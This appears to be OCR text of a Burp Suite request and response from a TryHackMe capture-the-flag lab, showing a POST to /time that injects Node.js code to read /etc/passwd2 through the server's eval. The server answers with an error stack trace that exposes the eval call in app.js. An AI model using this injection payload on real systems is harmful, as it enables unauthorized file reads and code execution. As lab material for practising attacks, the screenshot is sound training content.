 Request
Pretty Raw Hex
\n
1 POST /time HTTP/1.1
2 Host: umbrella.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://umbrella.thm:8080
10 Connection: close
11 Referer: http://umbrella.thm:8080/
12 Cookie: connect.sid=
13 Upgrade-Insecure-Requests: 1
14
15 time=require("fs");fs.readFileSync("/etc/passwd2").toString('utf8')
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1057
7 Date: Sun, 28 Jan 2024 16:46:18 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: ENOENT: no such file or directory, open &#39;/etc/passwd2&#39;<br>
&nbsp; &nbsp;at Object.openSync (node:fs:584:3)<br>
&nbsp; &nbsp;at Object.readFileSync (node:fs:452:35)<br>
&nbsp; &nbsp;at eval (eval at &lt;anonymous&gt; (/usr/src/app/app.js:71:33),
&lt;anonymous&gt;:1:18)<br>
&nbsp; &nbsp;at /usr/src/app/app.js:71:33<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/usr/src/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/usr/src/app/node_modules/express/lib/router/route.js:144:13)<br>
&nbsp; &nbsp;at Route.dispatch
(/usr/src/app/node_modules/express/lib/router/route.js:114:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/usr/src/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /usr/src/app/node_modules/express/lib/router/index.js:284:15<
br>
&nbsp; &nbsp;at Function.process_params
(/usr/src/app/node_modules/express/lib/router/index.js:346:12)
</pre>
18 </body>
19 </html>
20